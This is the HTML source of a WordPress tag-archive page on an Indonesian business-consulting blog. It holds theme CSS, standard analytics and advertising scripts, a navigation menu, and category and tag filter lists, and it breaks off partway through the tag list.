.top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(3,99,154,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #03639a;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #03639a;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWX5MS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["satoeasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWX5MS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://satoeasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satoeasa.com/wp-json/wp/v2/tags/1584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoeasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '599615317309448', url);
fbq('init', '599615317309448', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-270x270.jpg" />

</head>

<body data-rsssl=1 class="archive tag tag-analisis-biaya-budidaya-pisang-cavendish tag-1584 wp-theme-betheme  color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2195 elementor-default elementor-kit-632">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://satoeasa.com" title="Konsultan Bisnis Satoeasa" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://satoeasa.com"><span>BERANDA</span></a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/"><span>TENTANG KAMI</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>LAYANAN</span></a>
<ul class="sub-menu">
	<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/program-inkubasi-bisnis-umkm-naik-kelas/"><span>Inkubasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/peluang-bisnis/"><span>Peluang Bisnis</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/tips-bisnis/"><span>Tips Bisnis</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/keuangan/"><span>Keuangan</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/inspirasi-bisnis/"><span>Inspirasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send/?phone=628562729355&amp;text=Halo+Satoeasa%2C+mau+konsultasi+nih+gimana+caranya%3F&amp;app_absent=0"><span>Mau Konsultasi?</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://satoeasa.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/">All</a></li><li class=""><a data-rel=".category-cerita-usaha" href="https://satoeasa.com/category/inspirasi-bisnis/cerita-usaha/">Cerita Usaha</a></li><li class=""><a data-rel=".category-digital-marketing" href="https://satoeasa.com/category/digital-marketing/">Digital Marketing</a></li><li class=""><a data-rel=".category-file-download" href="https://satoeasa.com/category/file-download/">File Download</a></li><li class=""><a data-rel=".category-fintech" href="https://satoeasa.com/category/fintech/">Fintech</a></li><li class=""><a data-rel=".category-inspirasi-bisnis" href="https://satoeasa.com/category/inspirasi-bisnis/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".category-kamus-bisnis" href="https://satoeasa.com/category/kamus-bisnis/">Kamus Bisnis</a></li><li class=""><a data-rel=".category-keuangan" href="https://satoeasa.com/category/keuangan/">Keuangan</a></li><li class=""><a data-rel=".category-pelatihan" href="https://satoeasa.com/category/pelatihan/">Pelatihan</a></li><li class=""><a data-rel=".category-peluang-bisnis" href="https://satoeasa.com/category/peluang-bisnis/">Peluang Bisnis</a></li><li class=""><a data-rel=".category-tips-bisnis" href="https://satoeasa.com/category/tips-bisnis/">Tips Bisnis</a></li><li class=""><a data-rel=".category-tips-kemasan-produk" href="https://satoeasa.com/category/tips-kemasan-produk/">Tips Kemasan Produk</a></li><li class=""><a data-rel=".category-tips-website" href="https://satoeasa.com/category/tips-website/">Tips Website</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/">All</a></li><li class=""><a data-rel=".tag-infomekanik" href="https://satoeasa.com/tag/infomekanik/">#infomekanik</a></li><li class=""><a data-rel=".tag-umrohkediri" href="https://satoeasa.com/tag/umrohkediri/">#umrohkediri</a></li><li class=""><a data-rel=".tag-1-buah-jagung-manis-berapa-gram" href="https://satoeasa.com/tag/1-buah-jagung-manis-berapa-gram/">1 buah jagung manis berapa gram</a></li><li class=""><a data-rel=".tag-10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel" href="https://satoeasa.com/tag/10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel/">10 ide jualan makanan kekinian jajanan bahan simpel</a></li><li class=""><a data-rel=".tag-2-cara-membuat-telur-asin" href="https://satoeasa.com/tag/2-cara-membuat-telur-asin/">2 cara membuat telur asin</a></li><li class=""><a data-rel=".tag-3-aktivitas-laporan-arus-kas" href="https://satoeasa.com/tag/3-aktivitas-laporan-arus-kas/">3 aktivitas laporan arus kas</a></li><li class=""><a data-rel=".tag-3-investasi-wajib" href="https://satoeasa.com/tag/3-investasi-wajib/">3 investasi wajib</a></li><li class=""><a data-rel=".tag-3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu" href="https://satoeasa.com/tag/3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu/">3 permasalahan utama sebagai kelemahan pelaku umkm yaitu</a></li><li class=""><a data-rel=".tag-5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing" href="https://satoeasa.com/tag/5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing/">5 Hal Penting yang Wajib Diketahui dalam Bisnis Affiliate Marketing</a></li><li class=""><a data-rel=".tag-5-ide-bisnis-rumahan-yang-lagi-trend" href="https://satoeasa.com/tag/5-ide-bisnis-rumahan-yang-lagi-trend/">5 ide bisnis rumahan yang lagi trend</a></li><li class=""><a data-rel=".tag-5-kesalahan-keuangan-umkm-yang-harus-dihindari" href="https://satoeasa.com/tag/5-kesalahan-keuangan-umkm-yang-harus-dihindari/">5 Kesalahan Keuangan UMKM yang Harus Dihindari</a></li><li class=""><a data-rel=".tag-7-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/7-affiliate-marketing-terbaik-indonesia-2022/">7 Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula/">7 kesalahan fatal pengusaha pemula</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula-pdf" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula-pdf/">7 kesalahan fatal pengusaha pemula pdf</a></li><li class=""><a data-rel=".tag-8-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/8-cara-menghasilkan-uang-dari-internet-2023/">8 Cara Menghasilkan Uang dari Internet 2023</a></li><li class=""><a data-rel=".tag-8-hal-yang-dapat-membuat-hidupmu-berubah" href="https://satoeasa.com/tag/8-hal-yang-dapat-membuat-hidupmu-berubah/">8 Hal yang Dapat Membuat Hidupmu Berubah</a></li><li class=""><a data-rel=".tag-9-block-business-model-canvas" href="https://satoeasa.com/tag/9-block-business-model-canvas/">9 block business model canvas</a></li><li class=""><a data-rel=".tag-9-block-model" href="https://satoeasa.com/tag/9-block-model/">9 block model</a></li><li class=""><a data-rel=".tag-9-blok-bisnis-model-canvas" href="https://satoeasa.com/tag/9-blok-bisnis-model-canvas/">9 Blok Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-9-blok-bmc" href="https://satoeasa.com/tag/9-blok-bmc/">9 blok bmc</a></li><li class=""><a data-rel=".tag-9-box-business-model" href="https://satoeasa.com/tag/9-box-business-model/">9 box business model</a></li><li class=""><a data-rel=".tag-9-box-business-model-canvas" href="https://satoeasa.com/tag/9-box-business-model-canvas/">9 box business model canvas</a></li><li class=""><a data-rel=".tag-9-building-blocks-of-business-model" href="https://satoeasa.com/tag/9-building-blocks-of-business-model/">9 building blocks of business model</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas/">9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-adalah/">9 elemen bisnis model canvas adalah</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-dan-contohnya/">9 elemen bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-9-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/9-kesalahan-mengelola-keuangan/">9 kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-adaptasibisnis" href="https://satoeasa.com/tag/adaptasibisnis/">AdaptasiBisnis</a></li><li class=""><a data-rel=".tag-administrasi-usaha" href="https://satoeasa.com/tag/administrasi-usaha/">administrasi usaha</a></li><li class=""><a data-rel=".tag-advocacy-marketing" href="https://satoeasa.com/tag/advocacy-marketing/">Advocacy Marketing</a></li><li class=""><a data-rel=".tag-affiliate" href="https://satoeasa.com/tag/affiliate/">Affiliate</a></li><li class=""><a data-rel=".tag-affiliate-bhinneka-program" href="https://satoeasa.com/tag/affiliate-bhinneka-program/">Affiliate Bhinneka Program</a></li><li class=""><a data-rel=".tag-affiliate-blibli-program" href="https://satoeasa.com/tag/affiliate-blibli-program/">Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-affiliate-marketing" href="https://satoeasa.com/tag/affiliate-marketing/">affiliate marketing</a></li><li class=""><a data-rel=".tag-affiliate-marketing-2022" href="https://satoeasa.com/tag/affiliate-marketing-2022/">affiliate marketing 